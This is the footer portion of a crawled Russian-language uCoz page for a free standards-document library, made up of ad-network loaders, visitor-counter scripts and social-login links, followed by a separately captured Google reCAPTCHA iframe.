uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block10033> --><!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->c
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="728" align="center">
<tr>
<td>

 <!-- MarketGidGoods Start -->
 <div id="MarketGid7358"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7358.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 


</td>
</tr>
</table>
<div style="padding:5px;text-align:center;"><!--bigmir)net TOP 100-->
<span id='obHP'></span>
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#426ed2;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16852820,s:16852820,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
try{obHP.style.behavior="url('#default#homePage')";obHP.addBehavior('#default#homePage');if(obHP.isHomePage(window.location.href))bm.h=1;}catch(e){;}
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ohvstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16852820&s16852820&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--><!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/home?id=2142050">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100"
width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 79236;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=79236"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter --><!-- "' --><span class="pbIVrTHG"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/32.svg" alt="" /></a></span>
 
 
 <script language="javascript">//<!--
mtI="022211115705";mtG="8";mtT="4";mtS='http://022211115705.c.mystat-in.net/?';
mtD=document;mtN=navigator.appName;mtR=escape(mtD.referrer);
mtW="";mtC="";mtV="0";mtJ="1";
//--></script><script language="javascript1.1">//<!--
mtV="1";mtJ = (navigator.javaEnabled()?"1":"0");
//--></script><script language="javascript1.2">//<!--
mtE=screen;mtW=mtE.width;mtN!="Netscape"?mtC=mtE.colorDepth:mtC=mtE.pixelDepth;mtV="2";
//--></script><script language="javascript1.3">//<!--
mtV="3";
//--></script><script language="javascript">//<!--
mtUrl="";mtUrl+="\""+mtS+"i"+mtI+"&t"+mtT+"&g"+mtG+"&w"+mtW+"&c"+mtC+"&r"+mtR+"&v"+mtV+"&j"+mtJ+"\"";
mtUrl="<a href=http://mytop-in.net/ target=_blank><img src="+mtUrl+"width=88 height=31 border=0 alt=\"Rated by MyTOP\"></a>";
mtD.write(mtUrl);
//--></script>
<noscript>
<a href=http://mytop-in.net/ target=_blank><img src=http://022211115705.c.mystat-in.net/?i022211115705&t4&g8&j0 width=88 height=31 border=0 alt="Rated by MyTOP"></a>
</noscript>

 
 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 <script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script>
 </div>
<center>Библиотека бесплатных ГОСТ, BHиП, BHП, BHTП, BCH, ДБН, ДСТУ, ДНАОП <br>скачать бесплатно  <br>действующий нормативный документ - <!--/U1BFOOTER1Z-->

 

 
</body>
</html>
<!-- 0.06163 (s760) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 118
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W6gxN3auSqHp8LwuKmlY1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768588027305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>